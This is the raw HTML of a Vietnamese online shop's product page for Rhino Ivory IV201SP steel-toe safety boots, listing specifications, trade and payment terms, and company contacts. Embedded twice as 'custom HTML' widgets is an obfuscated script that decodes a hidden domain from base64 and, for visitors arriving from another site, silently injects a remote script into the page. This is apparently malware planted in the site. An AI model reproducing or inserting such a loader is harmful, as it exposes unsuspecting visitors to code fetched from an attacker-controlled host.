<p><span style="color:#444444"><i class="fa fa-home"></i> HN: 138 Phúc Diễn, P. Xuân Phương, Q. Nam Từ Liêm, Hà Nội</span></p>
<p><span style="color:#444444">Hotline: <span style="
    padding: 0 5px;
">Ms Loan 0813 870 870</span> | <span style="
    padding: 0 5px;
">Mr Thạch 0943 66 44 00</span> | <span style="
    padding: 0 5px;
">Ms Ánh 0832 66 33 00 (HN)</span> </span></p>
<p><span style="color:#444444">Mail: <a href="mailto:info@vietsafe.net" style="
    color: #337AC5;
">info@vietsafe.net</a> | <a href="mailto:info@technocorp.vn" style="
    color: #337AC5;
">info@technocorp.vn</a></span></p>
</div>

<div class="addthis_native_toolbox"></div>

	<div class="htg-social"><a class="htg-link htg-twitter" href="https://twitter.com/intent/tweet?text=Gi%C3%A0y+b%E1%BA%A3o+h%E1%BB%99+cao+c%E1%BB%95+Rhino+Ivory+IV201SP%2C++m%C5%A9i+v%C3%A0+%C4%91%E1%BA%BF+gi%E1%BB%AFa+b%E1%BB%8Dc+th%C3%A9p%2C+m%C3%A0u+tr%E1%BA%AFng&amp;url=https%3A%2F%2Fvietsafe.net%2Fshop%2Fbao-ho-lao-dong%2Fthiet-bi-bao-ve-chan%2Fgiay-bao-ho-lao-dong%2Fgiay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang%2F" target="_blank"><i class="fa fa-twitter"></i></a><a class="htg-link htg-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvietsafe.net%2Fshop%2Fbao-ho-lao-dong%2Fthiet-bi-bao-ve-chan%2Fgiay-bao-ho-lao-dong%2Fgiay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang%2F" target="_blank"><i class="fa fa-facebook"></i></a><a class="htg-link htg-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fvietsafe.net%2Fshop%2Fbao-ho-lao-dong%2Fthiet-bi-bao-ve-chan%2Fgiay-bao-ho-lao-dong%2Fgiay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang%2F&amp;title=Gi%C3%A0y+b%E1%BA%A3o+h%E1%BB%99+cao+c%E1%BB%95+Rhino+Ivory+IV201SP%2C++m%C5%A9i+v%C3%A0+%C4%91%E1%BA%BF+gi%E1%BB%AFa+b%E1%BB%8Dc+th%C3%A9p%2C+m%C3%A0u+tr%E1%BA%AFng" target="_blank"><i class="fa fa-linkedin"></i></a><a class="htg-link htg-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvietsafe.net%2Fshop%2Fbao-ho-lao-dong%2Fthiet-bi-bao-ve-chan%2Fgiay-bao-ho-lao-dong%2Fgiay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang%2F&amp;media=https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg&amp;description=Gi%C3%A0y+b%E1%BA%A3o+h%E1%BB%99+cao+c%E1%BB%95+Rhino+Ivory+IV201SP%2C++m%C5%A9i+v%C3%A0+%C4%91%E1%BA%BF+gi%E1%BB%AFa+b%E1%BB%8Dc+th%C3%A9p%2C+m%C3%A0u+tr%E1%BA%AFng" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest"></i></a><div class="zalo-share-button" data-href="" data-oaid="579745863508352884" data-layout="4" data-color="blue" data-customize=false></div>
    </div>
</div>

			   <div class="social-share"><style type="text/css">
				.social-share{
					display: table;
				    margin: 5px;
				    width: 100%;
				}
				.social-share iframe{
					max-width: none;
					z-index: 10;
				}
				.social-share-item{
					float: left;
				}
				.social-share-fb{
					margin-right: 25px;
                }
			</style><div class="social-share-fb social-share-item" ><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/" data-send="true" data-layout="button_count" data-width="200" data-show-faces="false"></div></div> <!--Facebook Button--><div class="social-share-twitter social-share-item" >
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/" data-text="Giày bảo hộ cao cổ Rhino Ivory IV201SP,  mũi và đế giữa bọc thép, màu trắng" data-count="horizontal">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
				</div> <!--Twitter Button--><div class="social-share-google-plus social-share-item">
					<!-- Place this tag where you want the +1 button to render -->
					<div class="g-plusone" data-size="medium" data-href="https%3A%2F%2Fvietsafe.net%2Fshop%2Fbao-ho-lao-dong%2Fthiet-bi-bao-ve-chan%2Fgiay-bao-ho-lao-dong%2Fgiay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang%2F"></div>
		
					<!-- Place this render call where appropriate -->
					<script type="text/javascript">
					  (function() {
						var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
						po.src = "https://apis.google.com/js/plusone.js";
						var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div> <!--google plus Button--><div class="social-share-linkedin social-share-item">
					<script src="https://platform.linkedin.com/in.js" type="text/javascript"></script>
					<script type="IN/Share" data-url="https%3A%2F%2Fvietsafe.net%2Fshop%2Fbao-ho-lao-dong%2Fthiet-bi-bao-ve-chan%2Fgiay-bao-ho-lao-dong%2Fgiay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang%2F" data-counter="right"></script>
				</div> <!--linkedin Button--></div>		</div><!--- summary-bottom --->
	</div><!-- .summary -->
	<div class="clearfix"></div>
	<div class="row">	
			<div class="col-lg-12">
		
	<div class="clearfix"></div>
	<div class="service-detail clearfix dv">
    <a href="http://technoshop.vn/giao-hang/" target="_blank"><div class="col-md-4 cliente"> <i class="icon icon-shipping"></i><h3>VẬN CHUYỂN TOÀN QUỐC</h3><h3 class="ck">An toàn - nhanh chóng</h3></div></a>
	<a href="http://technoshop.vn/chinh-sach-thanh-toan/" target="_blank"><div class="col-md-4 cliente"> <i class="icon icon-thanhtoan"></i><h3>THANH TOÁN LINH HOẠT</h3><h3 class="ck">Hỗ trợ khách hàng tốt nhất</h3></div></a>
	<a href="http://technoshop.vn/bao-hanh-hau-mai/" target="_blank"><div class="col-md-4 cliente"> <i class="icon icon-cert"></i><h3>BẢO HÀNH CHÍNH HÃNG</h3><h3 class="ck">Cam kết chính hãng</h3></div></a>
</div>
	<div class="clearfix"></div>
	<div class="woocommerce-tabs woocommerce-tabs-htg htg-tab" id="product-tab">
		<ul class="tabs wc-tabs resp-tabs-list">
				<li class="noidung_tab">
					<a href="#tab-noidung">Thông tin sản phẩm</a>
				</li>
				<li class="catalogvideo_tab">
					<a href="#tab-catalogvideo">Catalog - Video</a>
				</li>
				<li class="dieukien_tab">
					<a href="#tab-dieukien">Điều kiện thương mại</a>
				</li> 
		</ul>
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--noidung panel entry-content wc-tab" id="tab-noidung">
				<div class="noidungtab">
				<p><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Giày bảo hộ cao cổ Rhino Ivory IV201SP</span></p>
<h2><span style="color: #ff0000;font-size: 18pt;font-family: 'times new roman', times, serif"><strong>Tính năng kỹ thuật Giày bảo hộ cao cổ Rhino Ivory IV201SP</strong></span></h2>
<ul>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Được sản xuất theo Hệ thống kiểm soát chất lượng nghiêm ngặt được chứng nhận theo tiêu chuẩn ISO 9001: 2015</span></li>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Nhẹ và chống tĩnh điện được chứng nhận theo tiêu chuẩn an toàn CE S3 SRA của châu Âu.</span></li>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Màu sắc: Màu trắng<img class="alignright wp-image-10723" src="https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg" alt="Giày bảo hộ cao cổ Rhino" width="254" height="254" /></span></li>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Giày có dây buộc, cổ cao</span></li>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Mũi giày và đế giữa bọc thép chống đâm xuyên</span></li>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Chất liệu: Được làm bằng vi sợi tổng hợp màu trắng chất lượng cao có thể giặt mang đến sự thoải mái vượt trội nhờ kết cấu mềm mại.</span></li>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Đế ngoài: 2 lớp PU / PU</span></li>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Chống tĩnh điện, chống trơn trượt, chống thấm dầu và hóa chất</span></li>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Size: 3-12 (UK)</span></li>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Hãng sản xuất: Rhino Shoe</span></li>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Model: IV201SP</span></li>
	<li><span style="color: #000000;font-size: 14pt;font-family: 'times new roman', times, serif">Tham khảo các sản phẩm khác <a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-ung/giay-bao-ho-lao-dong/?product_brand=rhino-shoe"><span style="text-decoration: underline;color: #ff0000"><span>tại đây</span></span></a></span></li>
</ul>
<h2><span style="color: #ff0000"><em><span style="font-size: 18pt;font-family: 'times new roman', times, serif">Sản phẩm được cung cấp bởi</span></em></span></h2>
<div style="clear: both;"></div>
<p>&nbsp;</p>
<table class=" table tablefooter table-hover">
<tbody>
<tr style="
    background: #fafafa;
">
<td colspan="2">
<h3><strong>CÔNG TY TNHH KỸ THUẬT&nbsp;</strong><strong>TECHNO</strong></h3>
</td>
</tr>
<tr>
<td style="
    font-weight: bold;
">Hồ Chí Minh office</td>
<td>
<ul style="
    clear: both;
    margin-left: 15px;
    list-style: inherit;
">
	<li>N36, Đường số 11, Tân Thới Nhất 17, P. Tân Thới Nhất, Quận 12, TP. HCM</li>
	<li>Tel: +84 (24). 66 870 870 | Fax: +84 (24). 62 557 416</li>
</ul>
</td>
</tr>
<tr style="
    background: #fafafa;
">
<td style="
    font-weight: bold;
">Hà Nội office</td>
<td>
<ul style="
    clear: both;
    margin-left: 15px;
    list-style: inherit;
">
	<li>138 Phúc Diễn, Phường Xuân Phương, Quận Nam Từ Liêm, Hà Nội, Việt Nam</li>
	<li>Tel: +84 (24). 85 871 871 | Fax: +84 (24). 62 557 416</li>
</ul>
</td>
</tr>
<tr>
<td style="
    font-weight: bold;
">Hotline</td>
<td><ul><li style="
    color: red;
    font-size: 14px;
"><strong>0813 870 870 (Ms Loan)</strong>&nbsp;|&nbsp;<strong>0943 66 44 00 (Mr. Thạch)</strong>&nbsp;|&nbsp;<strong>0832 66 33 00 (Ms. Ánh)</strong></li></ul></td>
</tr>
<tr style="
    background: #fafafa;
">
<td style="
    font-weight: bold;
">Email</td>
<td><ul><li><a href="mailto:info@vietsafe.net">info@vietsafe.net</a>&nbsp;| &nbsp;<a href="mailto:info@technocorp.vn">info@technocorp.vn</a></li></ul></td>
</tr>
<tr>
<td style="
    font-weight: bold;
">Web</td>
<td><ul>
<li>
<a href="https://vietsafe.net/" style="text-decoration: underline;">www.vietsafe.net</a>
&nbsp;|&nbsp;<a href="https://technocorp.vn/" style="text-decoration: underline;">www.technocorp.vn</a>
&nbsp;|&nbsp;<a href="https://technoshop.vn/" style="text-decoration: underline;">www.technoshop.vn</a>
&nbsp;|&nbsp;<a href="https://technovn.net/" style="text-decoration: underline;">www.technovn.net</a></li>
</ul>
</td>
</tr>
</tbody>
</table>
				</div>
			</div>
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--catalogvideo panel entry-content wc-tab" id="tab-catalogvideo">
				<div class="noidungtab">
								</div>
			</div>
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--dieukien panel entry-content wc-tab" id="tab-dieukien">
				<div class="noidungtab">
					<p><strong><u>ĐIỀU KIỆN THƯƠNG MẠI:</u></strong></p>
<ol>
	<li><strong>Điều kiện chung:</strong></li>
</ol>
<ul>
	<li>Giá niêm yết đã tính các khoản thuế và chi phí như: thuế nhập khẩu, vận chuyển, bảo hành, giao hàng, lắp đặt và hướng dẫn sử dụng tại đơn vị sử dụng tại <strong style="color: red;"><u>nội thành Tp. </u></strong><strong style="color: red;"><u>Hồ Chí Minh;</u></strong></li>
	<li><strong style="color: red;"><u>Giao hàng; lắp đặt và hướng dẫn sử dụng tại các tỉnh:</u></strong> thỏa thuận phí trong từng trường hợp cụ thể;</li>
</ul>
<ol start="2">
	<li><strong>Thời gian giao hàng:</strong> Tùy theo thời điểm đặt hàng - Ưu tiên đơn hàng đến trước:</li>
</ol>
<ul>
	<li>Hàng có sẵn: giao hàng trong 01 - 05 ngày kể từ ngày đơn hàng có hiệu lực;</li>
	<li>Hàng không có sẵn: sẽ trao đổi chính xác tại từng thời điểm đặt hàng sau khi kiểm tra và có thư xác nhận từ sản xuất hoặc từ đơn vị phân phối;</li>
</ul>
<ol start="3">
	<li><strong>Thời gian bảo hành:</strong></li>
</ol>
<ul>
	<li>Thiết bị mới 100% được bảo hành 12 tháng theo tiêu chuẩn của nhà sản xuất đối với máy chính;</li>
	<li>Điện cực máy để bàn + Cầm tay bảo hành 6 tháng</li>
	<li>Điện cực bút đo bảo hành 3 tháng</li>
	<li>Chế độ bảo hành không áp dụng đối với những lỗi do người sử dụng gây ra, phụ kiện, đồ thuỷ tinh, vật tư tiêu hao…</li>
	<li><strong><em><u>Ghi chú:</u></em></strong> <em>Một số trường hợp có thời gian ngắn hoặc dài hơn 12 tháng - tùy chính sách bảo hành của Nhà sản xuất - công ty chúng tôi sẽ thông báo từng trường hợp cụ thể lúc nhận được yêu cầu;</em></li>
</ul>
<ol start="4">
	<li><strong>Địa điểm giao hàng: </strong></li>
</ol>
<ul>
	<li>Miễn phí trong nội thành Tp. Hồ Chí Minh;</li>
	<li>Thỏa thuận trong từng trường hợp cụ thể nếu giao hàng đến các tỉnh;</li>
</ul>
<ol start="5">
	<li><strong>Thanh toán:</strong></li>
</ol>
<ul>
	<li>Đối với các giao dịch có hóa đơn VAT <strong style="color: red;"><u>dưới 20.000.000 VNĐ</u></strong>: chấp nhận thỏa thuận giao dịch bằng tiền mặt thanh toán hoặc chuyển khoản qua tài khoản công ty hoặc tài khoản cá nhân do công ty chỉ định</li>
	<li>Đối với các giao dịch có hóa đơn VAT <strong style="color: red;"><u>bằng hoặc trên 20.000.000 VNĐ</u></strong>: bắt buộc giao dịch qua chuyển khoản vào tài khoản công ty;</li>
	<li>Nếu giao dịch là đồng ngoại tệ thì thanh toán theo tỷ giá bán ra của Ngân hàng Ngoại Thương tại từng thời điểm thanh toán;</li>
	<li>Số lần thanh toán và tỷ lệ thanh toán: thỏa thuận theo từng đơn hàng cụ thể;</li>
	<li>Đơn vị thụ hưởng:</li>
</ul>
<p><strong>Công ty TNHH Kỹ Thuật TECHNO</strong></p>
<p>Số tài khoản VNĐ:<strong> 04101010022719</strong></p>
<p>Tại:<strong> Ngân hàng Maritime Bank, Chi nhánh Sài Gòn</strong>      </p>
<p><strong> </strong></p>
<table>
<tbody>
<tr>
<td width="239">
<p><strong><em><u>Thông tin liên hệ trực tiếp:</u></em></strong></p>
<p><strong style="color: red;">Mr. Nguyễn Hoàng Long <span style="color: blue;">- Director</span> </strong></p>
<p>Tel:     0866 870 870   -   Fax: 0862 557 416</p>
<p>Mobil: 0948 870 870</p>
<p>Mail:   <u style="color: blue;">long.nguyen@technovn.net</u></p>
<p>            <u style="color: blue;">sales@technovn.net</u></p>
</td>
<td style="text-align: left;">
<p><strong>CÔNG TY TNHH KỸ THUẬT TECHNO</strong></p>
<p><strong>GIÁM ĐỐC</strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong>NGUYỄN HOÀNG LONG</strong></p>
<p><strong> </strong></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
				</div>
			</div>
	</div>

		<div class="widget_text widget custom_html-118 widget_custom_html" data-scroll-reveal="enter bottom move 20px wait 0.2s"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		</div>
	</div>

</div><!-- #product-10722 -->

			
		</div>

		</div></div>	</div>
</div>
</div>
</div>
			<div class="sidebar-above-footer theme-clearfix">
			<div class="container theme-clearfix">	   
				<div class="widget text-8 widget_text non-margin"><div class="widget-inner">			<div class="textwidget"><div  class="row">
<div class="col-lg-3 col-md-3">
<div class="socials-wrap">
<ul>
	<li><a href="#"><span class="fa fa-facebook"></span></a></li>
							<li><a href="#"><span class="fa fa-twitter"></span></a></li>
							<li><a class="fa fa-google-plus show_google" title="Google+" href="#" target="_blank" data-icon="g" rel="noopener"></a></li>
				
					<li><a class="fa fa-pinterest show_pinterest" title="Pinterest" href="#" target="_blank" data-icon="&amp;" rel="noopener"></a></li>
			
		
					<li><a class="fa fa-linkedin show_linkedin" title="Linkedin" href="#" target="_blank" data-icon="i" rel="noopener"></a></li>
		
	</ul>
</div>    
</div>
<div class="col-lg-9 col-md-9">
					<div class="block-subscribe-footer">
	<div class="title-block">
		<h2>Nhận khuyến mãi </h2>
		<p>Nhập email để nhận thông tin khuyến mãi</p>
	</div>

	<div class="block-content">
		
<div class="wpcf7 no-js" id="wpcf7-f10691-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/#wpcf7-f10691-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10691" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10691-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="newsletter-content">
	<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email newsletter-email" id="newsletter-email" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner newsletter-submit" id="newsletter-submit" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	</div>
</div>
</div>
</div></div>
		</div></div><div class="widget_text widget custom_html-121 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		
		
<div class="footer-middle" style="background: none;"><div class="container"><div class="row">

<ul class="list-inline infoTop infoFooter">
						<li><a href="#"><i class="fa fa-refresh" aria-hidden="true"></i> Đổi trả trong 7 ngày</a></li>
						<li><a href="#"><i class="fa fa-globe" aria-hidden="true"></i> Giao hàng toàn quốc</a></li>
						<li><a href="#"><i class="fa fa-certificate" aria-hidden="true"></i> Bảo hành chính hãng</a></li>
				</ul>
				
<div class="col-lg-3 col-md-3 col-sm-6"><div class="content-block-footer">
	<h2 class="footer-logo"><img src="https://vietsafe.net/wp-content/uploads/2019/02/logo-vs.png" style="
    max-width: 90%;
    height: auto;
    margin: 0 auto;
"></h2>
<h3 style="
    margin: 10px 0 5px 0;
    padding: 0;
">Chủ quản: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ KỸ THUẬT VIỆT NGUYỄN</h3>
<p><b>VIET NGUYEN TECHNOLOGY SERVICE TRADING CO., LTD</b><br>
Giấy phép đăng ký kinh doanh số 0311462335 do sở KHĐT TP Hồ Chí Minh cấp ngày 03/01/2012</p>
<div>
<div class="fb-page" data-href="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/" data-tabs="timeline" data-width="280" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/">Việt Nguyễn Co.,LTD</a></blockquote></div>
</div>
	
</div></div>
<div class="col-lg-3 col-md-3 col-sm-6 account-block tinmoi"><div class="col-footer">
<div class="footer-title"><h2>TIN MỚI</h2></div>
<div class="view-all"><a href="https://vietsafe.net/tin-tuc/">View All<i class="fa fa-caret-right"></i></a></div>
<div class="widget-the-blog news-style">
	<ul>
				
			<li class="widget-post item-0 first-news">
			<div class="widget-post-inner">
				
				<div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/tu-hut-khi-doc-fnl-fh1500c/" title="Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
				
				<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/tu-hut-khi-doc-fnl-fh1500c/" title="Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam">Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam</a></h4>
						<div class="entry-meta">
					<span class="entry-time">
						6 năm ago					</span>
					<span class="entry-comment">
						<i class="fa fa-comment"></i>0					</span>
					<span class="entry-author">
						<i class="fa fa-user"></i> <a href="https://vietsafe.net/author/loan/" title="Đăng bởi Viet Safe" rel="author">Viet Safe</a>					</span>				
				</div>
					</div>
					<div class="item-content">
						 					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-1 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-bom-lay-mau-bui-hi-q-va-kestrel-5500-cho-cong-ty-etm/" title="Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-bom-lay-mau-bui-hi-q-va-kestrel-5500-cho-cong-ty-etm/" title="Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM">Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-2 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-kestrel-3000-cho-cong-ty-tnhh-japfa-comfeed-chi-nhanh-dong-nai-4/" title="Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-kestrel-3000-cho-cong-ty-tnhh-japfa-comfeed-chi-nhanh-dong-nai-4/" title="Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4">Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-3 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-tu-dung-hoa-chat-chong-chay-tai-cong-ty-sika-huu-han-viet-nam/" title="Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-tu-dung-hoa-chat-chong-chay-tai-cong-ty-sika-huu-han-viet-nam/" title="Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam">Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-4 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
